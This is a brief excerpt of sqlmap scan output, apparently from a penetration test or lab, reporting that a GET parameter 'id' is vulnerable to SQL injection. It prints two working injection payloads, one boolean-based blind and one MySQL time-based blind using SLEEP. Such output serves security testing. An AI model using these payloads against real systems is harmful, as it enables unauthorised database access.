 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 274 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7180=7180 AND 'DHDf'='DHDf

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5709 FROM (SELECT(SLEEP(5)))qHpy) AND 'bsNS'='bsNS
---